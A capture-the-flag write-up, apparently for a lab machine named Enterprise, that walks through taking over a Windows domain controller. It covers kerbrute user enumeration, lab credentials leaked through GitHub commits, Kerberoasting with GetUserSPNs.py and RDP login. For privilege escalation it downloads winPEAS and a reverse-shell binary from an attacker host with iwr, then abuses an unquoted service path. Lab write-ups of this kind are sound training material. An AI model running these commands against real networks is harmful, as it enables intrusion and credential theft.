
You just landed in an internal network. You scan the network and there's only the Domain Controller...Enumeration
PORT STATE SERVICE REASON
3268/tcp open globalcatLDAP syn-ack ttl 125
3269/tcp open globalcatLDAPssl syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125
5985/tcp open wsman syn-ack ttl 125
7990/tcp open unknown syn-ack ttl 125
9389/tcp open adws syn-ack ttl 125
47001/tcp open winrm syn-ack ttl 125
49664/tcp open unknown syn-ack ttl 125
49665/tcp open unknown syn-ack ttl 125
49666/tcp open unknown syn-ack ttl 125
49668/tcp open unknown syn-ack ttl 125
49669/tcp open unknown syn-ack ttl 125
49671/tcp open unknown syn-ack ttl 125
49672/tcp open unknown syn-ack ttl 125
49676/tcp open unknown syn-ack ttl 125
49702/tcp open unknown syn-ack ttl 125
49712/tcp open unknown syn-ack ttl 125
49846/tcp open unknown syn-ack ttl 125We have a lot of ports, as mentioned by the introduction, it’s clearly a DC. We run enum4linux however don’t find a great deal. We do fortunately find a domain name:
Domain Name: LAB-ENTERPRISE
Domain Sid: S-1-5-21-2168718921-3906202695-65158103Other than that, not a huge amount. Enumerating the RDP service some more, we find another domain name:
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
|_ssl-date: 2022-05-13T21:02:38+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Issuer: commonName=LAB-DC.LAB.ENTERPRISE.THMWe can add these both to /etc/hosts. Next is the http ports.Port 80 is open however useless to us and doesn’t have anything but the index page. There’s also port 7990 which has a much more interesting login panel:

The SSO don’t work and the sign up/can’t login links take us to the actual website for atlassian. We need some logins, we can use tools like kerbrute to see if there’s any AD accounts we can use:

kerbrute_linux_amd64 userenum --dc enterprise.thm -d lab.enterprise.thm /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -o users.txtFoothold
We get a lot of valid users:

This leads me a stray a little bit, if we try to actually send a request using any email address, we see there’s no actual request made:
Our only other hint is that the site is moving to github, we can do a little OSINT and find the github repo for this:

Not a huge amount but if we check out the organisation for this repo, we find Nik-enterprise-dev with one repo for a management script. Inside the commits is a username and password:

User own
Using these creds, we can try SMB login and see if that works:

This doesn’t take us anywhere unfortunately. We need to do more AD enumeration. Let’s check for users with SPN set:
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi!We see that bitbucket has this set:

We can then request TGS to crack:
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi! -requestWe can then crack this with JohnTheRipper:

We can then use xfreerdp or any other rdp client to connect:
xfreerdp /u:bitbucket /p:littleredbucket /v:lab.enterprise.thm /dynamic-resolution Root own
We can use winpeas to start enumerating:
https://github.com/carlospolop/PEASS-ng/releases/download/20220511/winPEASx64.exeWe can setup a python server then use iwr to download the file to the machine:
iwr -uri 10.13.39.144:8000/winpeas.exe -out winpeas.exeWe run through and find that we have an unquoted path under a service’s binary. Let’s check and see if we have permission over the directory:
Get-Acl -path "c:\Program Files(x86)\Zero Tier" | format-listWe can check service ACLs using the script from Rohn’s blog:
https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/We see that we can start and stop the service. We can start by overwriting the old binary with a reverse payload:

This can then be copied over to our target machine:
iwr -uri 10.13.39.144:8000/Zero.exe -out Zero.exeFollowing this, we can restart the service and get our reverse shell:
PS C:\Program Files (x86)\Zero Tier> sc start "zerotieroneservice"
PS C:\Program Files (x86)\Zero Tier> stop-service "zerotieroneservice"
PS C:\Program Files (x86)\Zero Tier> start-service "zerotieroneservice"We then get our reverse shell connected back to us: